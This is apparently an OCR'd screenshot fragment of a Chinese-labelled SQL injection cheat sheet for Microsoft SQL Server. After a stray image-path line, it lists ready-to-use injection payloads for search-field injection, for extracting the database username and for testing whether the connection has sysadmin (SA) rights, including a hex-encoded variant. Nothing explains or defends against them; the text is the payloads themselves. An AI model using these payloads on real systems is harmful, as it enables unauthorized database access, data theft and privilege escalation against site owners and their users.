
and char(124)%2Buser%2Bchar(124)=0 and ''='
_____________________________________________________________
____________
【搜索类型】
and char(124)%2Buser%2Bchar(124)=0 and '%'='
_____________________________________________________________
____________
【爆用户名】
and user>0' and user>0 and ''='
_____________________________________________________________
____________
【检测是否为SA权限】
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
And
char(124)%2BCast(IS_SRVROLEMEMBER(0x73007900730061
0064006D0069006E00) as varchar(1))%2Bchar(124)=1
_____________________________________________________________
____________